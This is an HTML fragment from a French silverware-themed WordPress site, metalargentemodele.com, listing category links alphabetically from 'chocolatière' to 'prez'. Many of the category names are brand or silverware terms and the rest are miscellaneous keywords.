	<li class="cat-item cat-item-3195"><a href="https://metalargentemodele.com/category/chocolatiere/" >chocolatière</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://metalargentemodele.com/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://metalargentemodele.com/category/chretiens/" >chretiens</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://metalargentemodele.com/category/christiofle/" >christiofle</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://metalargentemodele.com/category/christofle/" >christofle</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://metalargentemodele.com/category/christofle-plat/" >christofle-plat</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://metalargentemodele.com/category/christoflealfenide/" >christoflealfénide</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://metalargentemodele.com/category/christoflegallia/" >christoflegallia</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://metalargentemodele.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://metalargentemodele.com/category/chronique/" >chronique</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://metalargentemodele.com/category/cial/" >cial</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://metalargentemodele.com/category/clarinette/" >clarinette</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://metalargentemodele.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://metalargentemodele.com/category/classical/" >classical</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://metalargentemodele.com/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://metalargentemodele.com/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://metalargentemodele.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://metalargentemodele.com/category/collier/" >collier</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://metalargentemodele.com/category/combien/" >combien</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://metalargentemodele.com/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://metalargentemodele.com/category/compas/" >compas</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://metalargentemodele.com/category/confectionner/" >confectionner</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://metalargentemodele.com/category/conflits/" >conflits</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://metalargentemodele.com/category/conforama/" >conforama</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://metalargentemodele.com/category/conseils/" >conseils</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://metalargentemodele.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://metalargentemodele.com/category/coration/" >coration</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://metalargentemodele.com/category/corbeille/" >corbeille</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://metalargentemodele.com/category/coudre/" >coudre</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://metalargentemodele.com/category/couds/" >couds</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://metalargentemodele.com/category/coulage/" >coulage</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://metalargentemodele.com/category/couleurs/" >couleurs</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://metalargentemodele.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://metalargentemodele.com/category/coupe-centre/" >coupe-centre</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://metalargentemodele.com/category/coupelles/" >coupelles</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://metalargentemodele.com/category/coups/" >coups</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://metalargentemodele.com/category/cours/" >cours</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://metalargentemodele.com/category/courverts/" >courverts</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://metalargentemodele.com/category/couteau/" >couteau</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://metalargentemodele.com/category/couteaux/" >couteaux</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://metalargentemodele.com/category/couture/" >couture</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://metalargentemodele.com/category/couvercles/" >couvercles</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://metalargentemodele.com/category/couvert/" >couvert</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://metalargentemodele.com/category/couverts/" >couverts</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://metalargentemodele.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://metalargentemodele.com/category/crash/" >crash</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://metalargentemodele.com/category/creality/" >creality</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://metalargentemodele.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://metalargentemodele.com/category/crise/" >crise</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://metalargentemodele.com/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://metalargentemodele.com/category/cuillere/" >cuillère</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://metalargentemodele.com/category/cuilleres/" >cuilleres</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://metalargentemodele.com/category/cuillerespelles/" >cuillèrespelles</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://metalargentemodele.com/category/cuir/" >cuir</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://metalargentemodele.com/category/cuisinart/" >cuisinart</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://metalargentemodele.com/category/curettes/" >curettes</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://metalargentemodele.com/category/decapsuleur/" >décapsuleur</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://metalargentemodele.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://metalargentemodele.com/category/decoration/" >decoration</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://metalargentemodele.com/category/delonghi/" >delonghi</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://metalargentemodele.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://metalargentemodele.com/category/dessous/" >dessous</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://metalargentemodele.com/category/detecteur/" >detecteur</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://metalargentemodele.com/category/diff/" >diff</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://metalargentemodele.com/category/dium/" >dium</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://metalargentemodele.com/category/dixi/" >dixi</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://metalargentemodele.com/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://metalargentemodele.com/category/douze/" >douze</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://metalargentemodele.com/category/drude/" >drude</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://metalargentemodele.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://metalargentemodele.com/category/ecrin/" >écrin</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://metalargentemodele.com/category/ejecting/" >ejecting</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://metalargentemodele.com/category/elegante/" >élégante</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://metalargentemodele.com/category/elemetal/" >elemetal</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://metalargentemodele.com/category/emaux/" >emaux</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://metalargentemodele.com/category/emporter/" >emporter</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://metalargentemodele.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://metalargentemodele.com/category/engraving/" >engraving</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://metalargentemodele.com/category/enlever/" >enlever</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://metalargentemodele.com/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://metalargentemodele.com/category/ensembles/" >ensembles</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://metalargentemodele.com/category/envoient/" >envoient</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://metalargentemodele.com/category/ercuis/" >ercuis</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://metalargentemodele.com/category/ercuis-menagere/" >ercuis-ménagère</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://metalargentemodele.com/category/erreur/" >erreur</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://metalargentemodele.com/category/escarpin/" >escarpin</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://metalargentemodele.com/category/escarpins/" >escarpins</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://metalargentemodele.com/category/essai/" >essai</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://metalargentemodele.com/category/ethic/" >ethic</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://metalargentemodele.com/category/evaluation/" >evaluation</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://metalargentemodele.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://metalargentemodele.com/category/existe/" >existe</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://metalargentemodele.com/category/expliqu/" >expliqu</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://metalargentemodele.com/category/fabrication/" >fabrication</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://metalargentemodele.com/category/fabrique/" >fabrique</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://metalargentemodele.com/category/fabriquer/" >fabriquer</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://metalargentemodele.com/category/faema/" >faema</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://metalargentemodele.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://metalargentemodele.com/category/fcfa/" >fcfa</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://metalargentemodele.com/category/felix/" >felix</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://metalargentemodele.com/category/femmes/" >femmes</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://metalargentemodele.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://metalargentemodele.com/category/finances/" >finances</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://metalargentemodele.com/category/fleuron/" >fleuron</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://metalargentemodele.com/category/flip/" >flip</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://metalargentemodele.com/category/fonderie/" >fonderie</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://metalargentemodele.com/category/fonte/" >fonte</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://metalargentemodele.com/category/foret/" >foret</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://metalargentemodele.com/category/fourchette/" >fourchette</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://metalargentemodele.com/category/fourchettes/" >fourchettes</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://metalargentemodele.com/category/franois/" >franois</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://metalargentemodele.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://metalargentemodele.com/category/fusil/" >fusil</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://metalargentemodele.com/category/fusion/" >fusion</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://metalargentemodele.com/category/gagne/" >gagne</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://metalargentemodele.com/category/gagner/" >gagner</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://metalargentemodele.com/category/gallia/" >gallia</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://metalargentemodele.com/category/geoffrey/" >geoffrey</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://metalargentemodele.com/category/georg/" >georg</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://metalargentemodele.com/category/gislation/" >gislation</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://metalargentemodele.com/category/glages/" >glages</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://metalargentemodele.com/category/gourmette/" >gourmette</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://metalargentemodele.com/category/gp1799/" >gp1799</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://metalargentemodele.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://metalargentemodele.com/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://metalargentemodele.com/category/grandes/" >grandes</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://metalargentemodele.com/category/grands/" >grands</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://metalargentemodele.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-659 current-cat"><a href="https://metalargentemodele.com/category/groupon/" >groupon</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://metalargentemodele.com/category/guardia/" >guardia</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://metalargentemodele.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://metalargentemodele.com/category/guildard/" >guildard</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://metalargentemodele.com/category/guilde/" >guilde</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://metalargentemodele.com/category/gumier/" >gumier</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://metalargentemodele.com/category/halphen/" >halphen</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://metalargentemodele.com/category/hammerite/" >hammerite</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://metalargentemodele.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://metalargentemodele.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://metalargentemodele.com/category/hebd/" >hebd</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://metalargentemodele.com/category/hedge/" >hedge</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://metalargentemodele.com/category/henin/" >henin</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://metalargentemodele.com/category/hermes/" >hermès</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://metalargentemodele.com/category/heures/" >heures</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://metalargentemodele.com/category/histoire/" >histoire</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://metalargentemodele.com/category/hommage/" >hommage</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://metalargentemodele.com/category/homme/" >homme</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://metalargentemodele.com/category/hound/" >hound</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://metalargentemodele.com/category/huilier/" >huilier</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://metalargentemodele.com/category/humbrol/" >humbrol</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://metalargentemodele.com/category/idees/" >idees</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://metalargentemodele.com/category/identifier/" >identifier</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://metalargentemodele.com/category/illumi/" >illumi</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://metalargentemodele.com/category/immense/" >immense</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://metalargentemodele.com/category/immersion/" >immersion</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://metalargentemodele.com/category/immobilier/" >immobilier</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://metalargentemodele.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://metalargentemodele.com/category/importante/" >importante</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://metalargentemodele.com/category/industrialisation/" >industrialisation</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://metalargentemodele.com/category/insomnium/" >insomnium</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://metalargentemodele.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://metalargentemodele.com/category/investir/" >investir</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://metalargentemodele.com/category/investissement/" >investissement</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://metalargentemodele.com/category/ipad/" >ipad</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://metalargentemodele.com/category/isolation/" >isolation</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://metalargentemodele.com/category/jancovici/" >jancovici</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://metalargentemodele.com/category/jatte/" >jatte</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://metalargentemodele.com/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://metalargentemodele.com/category/jeune/" >jeune</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://metalargentemodele.com/category/joli/" >joli</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://metalargentemodele.com/category/jolie/" >jolie</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://metalargentemodele.com/category/journal/" >journal</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://metalargentemodele.com/category/joyeux/" >joyeux</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://metalargentemodele.com/category/komatsu/" >komatsu</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://metalargentemodele.com/category/konfime/" >konfime</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://metalargentemodele.com/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://metalargentemodele.com/category/laminoir/" >laminoir</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://metalargentemodele.com/category/lampe/" >lampe</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://metalargentemodele.com/category/lancel/" >lancel</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://metalargentemodele.com/category/lanel/" >lanel</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://metalargentemodele.com/category/largo/" >largo</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://metalargentemodele.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://metalargentemodele.com/category/legumier/" >légumier</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://metalargentemodele.com/category/lepere/" >lepere</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://metalargentemodele.com/category/lino/" >lino</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://metalargentemodele.com/category/liquid/" >liquid</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://metalargentemodele.com/category/lisa/" >lisa</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://metalargentemodele.com/category/longperrier/" >longperrier</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://metalargentemodele.com/category/lot1/" >lot1</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://metalargentemodele.com/category/louche/" >louche</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://metalargentemodele.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://metalargentemodele.com/category/madonna/" >madonna</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://metalargentemodele.com/category/magnifique/" >magnifique</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://metalargentemodele.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://metalargentemodele.com/category/maison/" >maison</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://metalargentemodele.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://metalargentemodele.com/category/makhtar/" >makhtar</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://metalargentemodele.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://metalargentemodele.com/category/managere/" >managere</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://metalargentemodele.com/category/manche/" >manche</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://metalargentemodele.com/category/manulor/" >manulor</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://metalargentemodele.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://metalargentemodele.com/category/marche/" >marche</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://metalargentemodele.com/category/maria/" >maria</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://metalargentemodele.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://metalargentemodele.com/category/mauro/" >mauro</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://metalargentemodele.com/category/meilleures/" >meilleures</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://metalargentemodele.com/category/meilleurs/" >meilleurs</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://metalargentemodele.com/category/menagere/" >ménagère</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://metalargentemodele.com/category/menageres/" >ménagères</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://metalargentemodele.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://metalargentemodele.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://metalargentemodele.com/category/metallic/" >metallic</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://metalargentemodele.com/category/meuble/" >meuble</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://metalargentemodele.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://metalargentemodele.com/category/milliardaires/" >milliardaires</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://metalargentemodele.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://metalargentemodele.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://metalargentemodele.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://metalargentemodele.com/category/modele/" >modèle</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://metalargentemodele.com/category/montre/" >montre</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://metalargentemodele.com/category/montres/" >montres</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://metalargentemodele.com/category/moroyal/" >moroyal</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://metalargentemodele.com/category/motif/" >motif</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://metalargentemodele.com/category/moulage/" >moulage</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://metalargentemodele.com/category/moutardier/" >moutardier</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://metalargentemodele.com/category/nail/" >nail</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://metalargentemodele.com/category/nectar/" >nectar</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://metalargentemodele.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://metalargentemodele.com/category/nettoyage/" >nettoyage</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://metalargentemodele.com/category/nettoyer/" >nettoyer</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://metalargentemodele.com/category/neuf/" >neuf</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://metalargentemodele.com/category/neufs/" >neufs</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://metalargentemodele.com/category/neutral/" >neutral</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://metalargentemodele.com/category/neuve/" >neuve</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://metalargentemodele.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://metalargentemodele.com/category/nitrargent/" >nitrargent</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://metalargentemodele.com/category/noir/" >noir</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://metalargentemodele.com/category/uncategorized/" >Non classé</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://metalargentemodele.com/category/normandie/" >normandie</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://metalargentemodele.com/category/norme/" >norme</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://metalargentemodele.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://metalargentemodele.com/category/nouveaux/" >nouveaux</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://metalargentemodele.com/category/officiel/" >officiel</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://metalargentemodele.com/category/orbrille/" >orbrille</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://metalargentemodele.com/category/orfevre/" >orfevre</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://metalargentemodele.com/category/orfevrerie/" >orfèvrerie</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://metalargentemodele.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://metalargentemodele.com/category/orsini/" >orsini</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://metalargentemodele.com/category/osaka/" >osaka</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://metalargentemodele.com/category/paco/" >paco</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://metalargentemodele.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://metalargentemodele.com/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://metalargentemodele.com/category/panier/" >panier</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://metalargentemodele.com/category/paniere/" >panière</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://metalargentemodele.com/category/partie/" >partie</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://metalargentemodele.com/category/passe/" >passe</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://metalargentemodele.com/category/patron/" >patron</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://metalargentemodele.com/category/peinture/" >peinture</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://metalargentemodele.com/category/pelle/" >pelle</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://metalargentemodele.com/category/pelles/" >pelles</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://metalargentemodele.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://metalargentemodele.com/category/perle/" >perle</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://metalargentemodele.com/category/pertinent/" >pertinent</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://metalargentemodele.com/category/petit/" >petit</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://metalargentemodele.com/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://metalargentemodele.com/category/petites/" >petites</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://metalargentemodele.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://metalargentemodele.com/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://metalargentemodele.com/category/pichet/" >pichet</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://metalargentemodele.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://metalargentemodele.com/category/pince/" >pince</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://metalargentemodele.com/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://metalargentemodele.com/category/plat/" >plat</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://metalargentemodele.com/category/plateau/" >plateau</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://metalargentemodele.com/category/plats/" >plats</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://metalargentemodele.com/category/pliant/" >pliant</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://metalargentemodele.com/category/plombage/" >plombage</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://metalargentemodele.com/category/poin/" >poin</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://metalargentemodele.com/category/porte/" >porte</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://metalargentemodele.com/category/porte-couteaux/" >porte-couteaux</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://metalargentemodele.com/category/porte-noms/" >porte-noms</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://metalargentemodele.com/category/portes/" >portes</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://metalargentemodele.com/category/pose/" >pose</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://metalargentemodele.com/category/poser/" >poser</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://metalargentemodele.com/category/pourquoi/" >pourquoi</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://metalargentemodele.com/category/pouvoir/" >pouvoir</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://metalargentemodele.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://metalargentemodele.com/category/premi/" >premi</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://metalargentemodele.com/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://metalargentemodele.com/category/prez/" >prez</a>
</li>
